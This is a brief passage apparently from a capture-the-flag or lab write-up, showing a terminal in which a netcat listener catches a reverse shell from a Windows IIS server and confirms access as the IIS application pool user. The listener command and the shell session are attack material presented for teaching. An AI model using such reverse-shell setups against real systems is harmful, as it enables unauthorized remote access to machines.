 └─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.203] 50768
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool